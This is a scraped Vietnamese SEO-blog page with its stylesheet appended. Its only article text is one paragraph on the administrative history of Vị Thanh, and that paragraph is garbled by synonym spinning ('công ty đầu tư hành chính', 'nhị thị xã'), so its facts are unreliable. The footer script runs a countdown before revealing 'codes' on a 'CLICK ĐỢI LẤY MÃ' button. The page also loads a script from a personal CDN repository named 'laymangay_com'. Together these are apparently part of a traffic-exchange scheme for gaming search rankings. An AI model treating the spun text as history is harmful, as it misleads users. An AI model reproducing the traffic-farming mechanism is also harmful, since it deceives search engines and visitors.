<p>Năm 1946, khu Vị Thanh đổi thành <span class="marker">huyện</span> Vị Thanh, <span class="marker">tới</span> cuối năm 1947, <span class="marker">nhị</span> <span class="marker">thị xã</span> Giồng Riềng và Vị Thanh nhập lại thành <span class="marker">huyện</span> Giồng Riềng. Vị Thanh chỉ còn là <span class="marker">công ty</span><span class="marker">đầu tư</span> hành chính cấp <span class="marker">thị trấn</span> thuộc <span class="marker">huyện</span> Giồng Riềng, <span class="marker">tỉnh</span> Rạch Giá.</p>
					<div class="aiosrs-rating-wrap" data-schema-id="314">
									<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span><!-- commented
								--></div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Reviews)							</span>
						</div>
					</div>
											
			<div class="boxnguon">
				Xem thêm <a target="_blank" rel="nofollow" href="https://vienduonggroup.com/thong-tin/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/">https://vienduonggroup.com/thong-tin/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/</a>
			</div>
						
        </div>
        
        
        
    
    </div><!-- Post ID 20683 -->
               
                    
        </div><!-- #content -->
    
        
        
                </div>
    </div><!-- #main -->
<ins id="laymangay_com"></ins>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js'></script>
     <div class="clearfix section-cta">
				<div class="context">
					<p>Tiếp cận 100 triệu khách hàng tiềm năng trên hệ sinh thái Faceseo</p>
					<h2>Bạn đã sẵn sàng bắt đầu với Faceseo?</h2>
					<div class="buttons is-centered">
						<a class="button" href="https://faceseo.vn">Đăng ký ngay</a>
					</div>
				</div>
			</div>


    <div id="footer-widgets" class="clearfix">
					 <div class="container">
                <div class="footer-widget-box">
            <ul class="widget-container"><li id="text-2" class="widget widget_text"><h3 class="widgettitle">Thông Tin Liên Hệ</h3>			<div class="textwidget"><p><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ: 36 đường A4, Phường 12, Quận Tân Bình, TP.HCM</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> Email: linhnguyen@faceseo.vn<i class="fa fa-volume-control-phone" aria-hidden="true"></i></p>
<p><i class="fa fa-globe" aria-hidden="true"></i> Website: <b>www.faceseo.vn</b></p>
<p>📣📣📣: Hỗ trợ seo Top bởi trung tâm <a href="https://hocvienfaceseo.com/khoa-hoc-marketing-online-chuyen-sau/" target="_blank" rel="noopener">đào tạo seo</a> uy tín nhất Việt Nam<br />
Bảo trợ: <a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" rel="nofollow"> <img loading="lazy" decoding="async" src="https://blog.faceseo.vn/wp-content/uploads/2021/07/dmca_premi_blogfaceseo.png" alt="DMCA.com Protection Status" width="135" height="28" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p><a style="color: white;" href="http://introngdong.vn">introngdong.vn</a></p>
<p><a style="color: white;" href="http://sanxuatsotay.com.vn">sanxuatsotay.com.vn</a></p>
<p><!--
<button id="getCodeG" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);">CLICK ĐỢI LẤY MÃ</button>
--></p>
</div>
		</li></ul>        </div>
        
        <div class="footer-widget-box">
			<h3 class="widgettitle">Gửi Yêu Cầu</h3>
            <script type='text/javascript'>
						var submitted=false;
						</script>
<iframe id='hidden_iframe' name='hidden_iframe' onload='if(submitted){window.location=&#39;https://blog.faceseo.vn&#39;;}' style='display: none;'></iframe>
<form action='https://docs.google.com/forms/d/e/1FAIpQLSd0BobNyLBLxa4Icbc3yit-w7KzBtT_Ylnp3Zqru_hngQUSIw/formResponse' id='ss-form' method='POST' onsubmit='submitted=true;' target='hidden_iframe'>
<ol class='ss-question-list' role='list' style='padding-left: 0;'>
<div class='col-md-12 col-sm-12 col-xs-12 noleft' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Họ tên' aria-required='true' class='form-control ss-q-short' name='entry.310345738' placeholder='Nhập tên khách hàng' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 noright' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Số điện thoại' aria-required='true' class='form-control ss-q-short' name='entry.1527642830' placeholder='Nhập số điện thoại' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 nopadding' role='listitem'>
<div class='ss-item  ss-text'>
<div class='ss-form-entry'>
<input aria-label='Email' class='form-control ss-q-short' name='entry.1610039042' placeholder='Nhập email' type='text' value=''/>
</div>
</div>
</div>
<input aria-label='Dự án' class='ss-q-short duanid' name='entry.1370562185' type='hidden' value=''/>
<script>
jQuery('.duanid').val(window.location);
</script>
<div class='ss-item ss-navigate col-md-12 col-sm-12 col-xs-12 nopadding'>
<input class='btn btn-lg btn-danger jfk-button jfk-button-action ' id='ss-submit' name='submit' type='submit' value='Gửi yêu cầu'/>
</div>
</ol>
</form>
        </div>
        
        <div class="footer-widget-box footer-widget-box-last">
		
                    <ul class="widget-container"><li class="facebook-widget">
         <h3 class="widgettitle">Theo dõi Fanpage</h3>             <div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <div class="fb-like-box" data-href="https://www.facebook.com/faceseovietnam/" data-width="" data-height="" data-colorscheme="light" data-show-faces="true" data-stream="false" data-header="true" data-show-border="false"></div>
            
        </li></ul>
             </div>
					</div>
    </div>


    <div id="footer">
    
        <div id="copyrights">
            Copyright &copy; 2025. Bản quyền nội dung thuộc về Faceseo.vn. Thiết kế bởi Beweb.com.vn
      
           
		
        </div>
        
        <!-- #copyrights -->
        
        
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/faceseo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MVLVREDT9P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MVLVREDT9P');
</script>
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L5J5P6N2BC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L5J5P6N2BC');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-457196495"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-457196495');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CJ0VKSV4Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CJ0VKSV4Z5');
</script><script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://blog.faceseo.vn/wp-admin/admin-ajax.php","post_id":"20683","user_rating_nonce":"427b6e8917","success_msg":"Thanks!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js" id="wp-schema-pro-fontend-script-js"></script>
<script>
		jQuery( document ).ready( function ( $ ) {
				jQuery( ".navbar-toggle" ).click( function () {
					jQuery( 'body' ).toggleClass( 'mnopen' );
				} );
				jQuery( ".close-menu" ).click( function () {
					jQuery( 'body' ).removeClass( 'mnopen' );
				} )



			}


		);
	</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187343088-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187343088-1');
</script>
<!--<script src="https://centralland.com.vn/js/tet.js"></script>-->
<script>
            var timerRandom;
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
            function FACESEO_COUNT(i, callback) {

                timerRandom = setInterval(function() {
                    document.getElementById("getCodeG").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
            jQuery("#getCodeG").one("click", function(){
               const randomMonth = getRandomIntBetween(90, 120);
var d=["1100VCMVRILG","1100VCMA04JD","1100VCML98PH"];
			var id=getRandomIntBetween(0, 2);
                
FACESEO_COUNT(randomMonth , function(){
                    document.getElementById("getCodeG").innerHTML = d[id];//thay đổi thành pass của minh
                });
            });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 341293331 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-341293331"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-341293331');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.faceseo.vn/wp-content/themes/faceseo/style.css
body_size: 34404
content:
/*
    Theme Name: Faceseo
    Theme URI: https://giaiphapthuonghieu.vn
    Description: Faceseo Template
    Author: Thanh Faceseo
    Author URI: https://giaiphapthuonghieu.vn
    Version: 1.0
    Tags: red, white, three-columns, left-right-sidebars
*/

body{background:#FFF;color:#555;font-size:16px}a{color:#4F649D;text-decoration:none}a:hover,a:focus{color:#FF6B6B;text-decoration:underline}a:focus{outline:none}#container{width:1200px;margin:0 auto}#main{padding:15px;background:#fff}#main-fullwidth{padding:15px;background:#fff;-moz-box-shadow:0 0 13px rgba(67,67,65,.1);-webkit-box-shadow:0 0 13px rgba(67,67,65,.1);box-shadow:0 0 13px rgba(67,67,65,.1)}#content{overflow:hidden;float:left;margin-right:10px}#sidebar-primary{overflow:hidden;float:left;width:220px}#sidebar-secondary{overflow:hidden;float:right;width:280px;margin-left:15px}#header{height:auto;padding:10px 0;-moz-box-shadow:0 0 13px rgba(67,67,65,.2);-webkit-box-shadow:0 0 13px rgba(67,67,65,.2);box-shadow:0 0 13px rgba(67,67,65,.2);margin-bottom:5px}.logo{float:left;margin:4px 0}.logo img{height:60px}.logo h1.site_title{margin:0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:48px;line-height:40px;font-weight:700}.logo h1.site_title a,.logo h1.site_title a:hover{color:#333;text-decoration:none}.logo h2.site_description{margin:0;padding:0;color:#999;font-family:Arial,Helvetica,Sans-serif;font-size:14px;line-height:14px}.header-right{float:right}#top-social-profiles{padding-top:10px;height:32px;text-align:right}#top-social-profiles img{margin:0 0 0 6px !important}#top-social-profiles img:hover{opacity:.8}#top-social-profiles .widget-container{background:none;padding:0;border:0}.menu-primary-container{float:left;padding:0;position:relative;height:54px;background:none;z-index:400}.menu-primary ul{min-width:160px}.menu-primary li a{color:#949494;padding:21px 15px 20px;text-decoration:none;font-family:Arial,Helvetica,Sans-serif;font-size:12px;text-transform:uppercase;font-weight:400;border-left:1px solid #F5F5F5;border-right:1px solid #F5F5F5}.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:red;outline:0;background:#FFF;border-left:1px solid #DEDEDE;border-right:1px solid #DEDEDE}.menu-primary ul{border-top:1px solid #DEDEDE;border-bottom:1px solid #DEDEDE;background:#FFF}.menu-primary ul ul{margin-top:-1px}.menu-primary li li a{color:red;text-transform:none;padding:10px 15px;margin:0;border:0;font-weight:400;border-left:1px solid #DEDEDE;border-right:1px solid #DEDEDE}.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:red;outline:0;text-decoration:none;border-left:1px solid red;border-right:1px solid red}.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:20px 10px 0 0}.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}.wrap-menu-primary .sf-shadow ul{background:url(images/menu-primary-shadow.png) no-repeat bottom right}.menu-secondary-container{position:relative;z-index:300;margin-bottom:15px}.menu-secondary ul{min-width:160px}.menu-secondary li a{color:#333;padding:0 5px;text-decoration:none;font-family:Arial,Helvetica,Sans-serif;font-size:18px;font-weight:600;border-radius:10px;margin-bottom:10px;margin-left:10px;height:40px;line-height:40px}.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a,.menu-secondary li.current-post-parent > a{color:#000;outline:0;border-radius:10px}.menu-secondary li li a{color:#FFF;background:red;padding:10px 15px;text-transform:none;margin:0;font-weight:400}.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#FFF;background:#000;outline:0}.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:13px 13px 0 0}.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}.wrap-menu-secondary .sf-shadow ul{background:url(images/menu-secondary-shadow.png) no-repeat bottom right}.menu-secondary li{float:left;display:block}.post{margin-bottom:5px;border-bottom:0}.page,.post-single{border-bottom:0;margin-bottom:0}.title{color:#000;margin:0 0 10px;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:22px;line-height:1.5;font-weight:400}.title a{color:#000;text-decoration:none}.title a:hover{color:red;text-decoration:none}.entry{line-height:1.5}.featured_image{padding:1px;background:#fff;height:200px;width:100%}.page-title{color:#445788;margin:0 0 10px;padding:0 0 10px;font-weight:400;text-transform:uppercase;font-size:20px;font-family:Arial,Helvetica,Sans-serif;border-bottom:1px solid #eee}.postmeta-primary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}.postmeta-secondary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}.postmeta-primary span,.postmeta-secondary span{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}.meta_date{background-image:url(images/date.png)}.meta_author{background-image:url(images/author.png)}.meta_comments{background-image:url(images/comments.png)}.meta_edit{background-image:url(images/edit.png)}.meta_categories{background-image:url(images/category.png)}.meta_tags{background-image:url(images/tags.png)}.readmore{margin-bottom:15px;float:right}.readmore a{color:#FFF;background:#4F649D;padding:8px 14px;font-size:13px;line-height:12px;display:inline-block;text-decoration:none;text-transform:uppercase;border-radius:50px}.readmore a:hover{color:#FFF;background:red;text-decoration:none}.woocommerce .content,.woocommerce #main-fullwidth{background:#fff}.variations .label{background-color:inherit;color:inherit;display:block!important;font-size:inherit;font-weight:inherit;line-height:inherit;text-shadow:none;vertical-align:inherit;white-space:inherit;padding:8px 8px 8px 0 !important}.woocommerce input[type="text"],.woocommerce input[type="password"],.woocommerce input.text,.woocommerce input.title,.woocommerce textarea,.woocommerce select{margin:0;padding:4px!important}.quantity input[type="text"],.quantity input.text,.quantity input{margin:0;padding:0!important}.woocommerce img{width:auto!important;height:auto!important}.sitemap-col{width:30%;padding:0 0 0 10px}.sitemap-col-archives{width:45%;padding:0 0 0 10px}.sitemap h2{font-size:18px;font-weight:700;border-bottom:2px solid #ddd;padding:0 0 10px;margin:0 0 10px}.sitemap h3{font-size:14px;font-weight:700;padding:0;margin:0 0 10px}.sitemap-list{font-size:13px;line-height:22px}.sitemap-list,.sitemap-list ul{padding:0 0 0 20px}.contact-form-label{width:90px;font-weight:700;font-size:14px;padding:7px 0}.contact-form-input{margin-left:90px}.contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff}.contact-form input[type=submit]{padding:5px 50px;border:1px solid #ccc;background:#eee}.contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff}.contact-form-required{color:red}.fp-slider{margin:0 0 15px}.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:460px}.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}.fp-title{font-family:Arial,Helvetica,Sans-serif;color:#fff;font-size:18px;font-weight:400;padding:0 0 2px;margin:0}.fp-title a,.fp-title a:hover{color:#fff;text-decoration:none}.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}.fp-content p{color:#fff;padding:0;margin:0;line-height:18px}.fp-more,.fp-more:hover{color:#fff;font-weight:700}.fp-nav{height:12px;text-align:center;padding:10px 0;background:#111}.fp-pager a{background-image:url(images/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:.7;filter:alpha(opacity = 70)}.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1;filter:alpha(opacity = 100)}.fp-prev-next-wrap{position:relative;z-index:200}.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px}.fp-prev{float:left;margin-left:14px;width:37px;height:37px;background:url(images/featured-prev.png) left top no-repeat;opacity:.6;filter:alpha(opacity = 60)}.fp-prev:hover{opacity:.8;filter:alpha(opacity = 80)}.fp-next{float:right;width:36px;height:37px;margin-right:14px;background:url(images/featured-next.png) right top no-repeat;opacity:.6;filter:alpha(opacity = 60)}.fp-next:hover{opacity:.8;filter:alpha(opacity = 80)}.wp-pagenavi{float:left}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;padding:5px 8px;margin:2px;font-size:15px;line-height:15px;float:left}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:active{color:#333;background:none}.wp-pagenavi span.current{font-weight:700;color:#fff;background:red}.wp-pagenavi a:hover{color:#fff;background:#000}.wp-pagenavi span.pages{color:#333;background:none;padding:4px 8px 4px 0}.wp-pagenavi span.extend{background:transparent;color:#333;background:none}#copyrights{color:#000;text-align:center}#copyrights a{color:#FFF}#copyrights a:hover{color:#FFF;text-decoration:none}#credits{color:#7D7D7D;text-align:center;font-size:11px;padding:10px 0 0}#credits a{color:#7D7D7D;text-decoration:none}#credits a:hover{text-decoration:none;color:#7D7D7D}#footer-widgets{background:#FFF;padding:20px 0 0;border-top:2px solid #F0F0F0;-moz-box-shadow:0 8px 13px rgba(67,67,65,.1);-webkit-box-shadow:0 8px 13px rgba(67,67,65,.1);box-shadow:0 8px 13px rgba(67,67,65,.1);margin-top:0;display:block;clear:both}.footer-widget-box{width:360px;float:left;margin-left:15px}#footer-widgets .widget-container a{color:red}#footer-widgets .widgettitle{border:none;color:#000;text-align:left;border-radius:10px;padding-left:15px}.widget-container{list-style-type:none;list-style:none;margin:0 0 15px;padding:0;color:#000;font-size:16px}.widget-container a{color:#000;text-decoration:none}.widget-container a:hover{color:red;text-decoration:none}.widgettitle{border-bottom:2px solid #FF0D0D;margin:0 0 10px;padding:10px 0 6px 2px}.widgettitle,.widgettitle a,.widgettitle a:hover{color:#414445;font-size:18px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:400;text-decoration:none;text-transform:uppercase}.widget ul{list-style-type:none;list-style:none;margin:0;padding:0}.widget ul li{padding:0 0 9px;margin:0 0 8px}.widget ul li .children{padding-top:17px}#search{border:1px solid #D8D8D8;background:#fff url(images/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px}#search #s{background:none;color:#D8D8D8;border:0;width:100%;padding:0;margin:0;outline:none}#content-search{width:300px;padding:15px 0}#topsearch{float:right;margin-top:15px}#topsearch #s{width:220px}#wp-calendar td:hover,#wp-calendar #today{background:#FF0D0D;color:#fff}#wp-calendar td:hover a,#wp-calendar #today a{color:#fff}.textwidget{line-height:18px}.banners-125{text-align:center;margin-bottom:-10px}.banners-125 img{margin:0 5px 5px}.posts-widget ul{list-style-type:none;list-style:none;padding:0;margin:10px 0 0}.posts-widget ul li{list-style-type:none;list-style:none;padding:0 0 15px;margin:0 0 15px;border-bottom:0}.posts-widgettitle{font-weight:400;padding:0 0 5px;margin:0;font-family:Arial,Helvetica,Sans-serif;font-size:14px}.posts-widget-meta{font-style:italic;padding:0 0 5px}.posts-widget-entry{font-family:Arial,Helvetica,Sans-serif;line-height:20px}.posts-widget-more{font-weight:700}.posts-widget-featured-image{border:1px solid #D8D8D8;padding:4px;background-color:#fff}.posts-widget .alignleft{margin:0 8px 8px 0}.posts-widget .alignright{margin:0 0 8px 8px}.posts-widget .aligncenter{margin-bottom:8px}.comments-widget ul{list-style-type:none;list-style:none;padding:0;margin:10px 0 0}.comments-widget ul li{list-style-type:none;list-style:none;padding:0 0 10px;margin:0 0 10px;border-bottom:0}.comments-widget-author{text-decoration:none;font-weight:700;padding:0 0 5px;margin:0}.comments-widget-entry{font-family:Arial,Helvetica,Sans-serif;line-height:20px}.comments-widget-more{font-weight:700}.comments-widget-avatar{border:1px solid #D8D8D8;padding:4px;background-color:#fff}.comments-widget .alignleft{margin:0 8px 0 0}.comments-widget .alignright{margin:0 0 0 8px}.comments-widget .aligncenter{margin-bottom:8px}.infobox-widget ul{list-style-type:none;list-style:none;padding:0;margin:0}.infobox-widget ul li{list-style-type:none;list-style:none;padding:0;margin:5px 0 0}.infobox-widget ul li a{text-decoration:none}.infobox-widget-description{line-height:20px}.infobox-widget-more{font-weight:700}.infobox-widget .alignleft{margin:0 10px 10px 0}.infobox-widget .alignright{margin:0 0 10px 10px}.infobox-widget .aligncenter{margin-bottom:10px}.infobox-widget .inbottom{margin-top:10px}.social-profiles-widget img{margin:0 4px 0 0}.social-profiles-widget img:hover{opacity:.8}.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px;padding:0;height:26px}.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}.tabs-widget li:first-child{margin:0}.tabs-widget li a{color:#4F4E42;background:#EDEDED;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:700;display:block;text-decoration:none;font-size:12px;line-height:12px}.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:red;color:#FFF}.tweets-widget ul{list-style-type:none;list-style:none;margin:0;padding:0;line-height:20px;font-family:Arial,Helvetica,Sans-serif}.tweets-widget ul li{list-style-type:none;list-style:none;padding:0;margin:15px 0 0}.tweets-widget ul li:first-child{margin-top:5px}.tweets-widget li.tweets-bird{padding-left:24px;background:url(images/tweets.png) left 2px no-repeat}a.tweets-widget-time{text-decoration:underline}a.tweets-widget-time:hover{text-decoration:none}.facebook-widget{list-style-type:none;list-style:none;margin:0;padding:0}#comments{margin-bottom:15px}#comments p{margin:5px 0 10px}h3#comments-title{font-weight:700;font-size:20px;padding:0;margin:0 0 15px}.commentlist{list-style:none;margin:0;padding:0}.commentlist li.comment{line-height:24px;margin:0 0 15px;padding:0;position:relative}.commentlist li:last-child{border-bottom:none;margin-bottom:0}#comments .comment-body ul,#comments .comment-body ol{margin-bottom:15px}#comments .comment-body blockquote p:last-child{margin-bottom:15px}.commentlist .avatar{border:3px solid #fff;margin-right:10px;width:40px;height:40px;vertical-align:middle;margin-bottom:2px}.comment-author{padding:5px;display:block;background:#F2F2F2;border:1px solid #DFDFDF;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-author cite{font-style:normal;font-weight:700}.comment-author .says{font-style:italic}.fn,.fn a:link,.fn a:hover,.fn a:visited{font-family:Arial,Helvetica,Sans-serif;font-size:16px;font-style:normal;font-weight:700;text-decoration:none}.comment-meta{margin:-23px 0 0 65px;display:block;font-size:11px;padding:0}.comment-meta a:link,.comment-meta a:visited{text-decoration:none}.reply{text-align:right;margin-bottom:10px}.comment-reply-link{font-size:11px;font-weight:400;text-decoration:none;background:#EDEDED;color:#333;padding:2px 8px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #999}.comment-reply-link:hover{background:#F5F5F5;color:#333}.commentlist .children{list-style:none;margin:0}.commentlist .children li{border:none;margin:0}.nocomments{display:none}#comments .pingback{margin-bottom:18px;padding-bottom:18px}.commentlist li.comment+li.pingback{margin-top:-6px}#comments .pingback p{font-size:12px;line-height:18px;display:block;margin:0}#comments .pingback .url{font-style:italic;font-size:13px}#respond{overflow:hidden;position:relative;margin-bottom:15px}h3#reply-title{font-weight:700;font-size:20px;padding:0;margin:0 0 15px}#respond .required{color:#FF4B33}#respond .comment-notes{margin-bottom:1em}.form-allowed-tags{display:none}.children #respond{margin:0 48px 0 0}#comments-list #respond{margin:0 0 18px}#comments-list ul #respond{margin:0}#cancel-comment-reply-link{font-size:12px;line-height:18px;font-weight:400}#respond .required{color:#FF4B33;font-weight:700}#respond label{font-size:12px;font-weight:700}#respond input{margin:10px 0 0;width:98%}#respond textarea{width:98%;margin:10px 0 0}#respond .form-allowed-tags{font-size:12px;line-height:18px}#respond .form-allowed-tags code{font-size:11px}#respond input[type=submit]{margin:0}#respond .form-submit{margin:0}#respond .form-submit input{width:auto;font-size:14px}#respond dl{margin:0 0 10px}#respond dt{display:inline;font-weight:400}#respond dd{display:inline}.menu-primary-responsive-container,.menu-secondary-responsive-container{display:none;margin:10px}.menu-primary-responsive,.menu-secondary-responsive{width:100%;padding:5px;border:1px solid #ddd}h1,h2,h3,h4,h5,h6{line-height:1.5;color:#141414}#menu-item-16 .sub-menu{display:none!important}.ss-item{margin-bottom:15px}h1,.h1{font-size:24px}h2,.h2{font-size:22px}h3,.h3{font-size:20px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:16px}.pa15{padding:15px 0}.hs-featured-image{width:100%;height:150px}.title-before{border-bottom:1px solid #eee;padding:5px 0;display:block;margin-bottom:15px;text-transform:uppercase;font-size:22px;color:#000}#breadcrumbs{border-bottom:1px solid #eee;margin-bottom:15px;padding:10px 0}.footer-widget-box{overflow:hidden}.boxpost{overflow:hidden;background:#fff;padding:10px;box-shadow:1px 1px 2px 2px #eee;margin:10px}.boxpost .title{height:60px;overflow:hidden;font-size:20px}.boxpost p{height:150px;overflow:hidden}.btn{padding:5px;font-size:16px}.btnloadmore{text-align:center;margin:0 auto;display:block;clear:both;background:red;text-transform:uppercase;color:#fff;width:200px}.navbar-toggle{float:right;border:1px solid #4F649D;margin-right:30px;position:absolute}.navbar-toggle .icon-bar{background:#4F649D}#off-canvas{background:#fff;transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);top:0;bottom:0;right:0;height:100%;overflow:hidden;position:fixed;visibility:hidden;z-index:-1;transition:transform .4s ease,visibility 0 ease .5s,z-index 0 ease .5s;-webkit-transition:-webkit-transform .4s ease,visibility 0 ease .5s,z-index 0 ease .5s;width:100%}body.mnopen #off-canvas{transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow-scrolling:touch;overflow:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;visibility:visible;z-index:9999;transition:transform .4s ease,visibility 0 ease 0s,z-index 0 ease 0;-webkit-transition:-webkit-transform .4s ease,visibility 0 ease 0s,z-index 0 ease 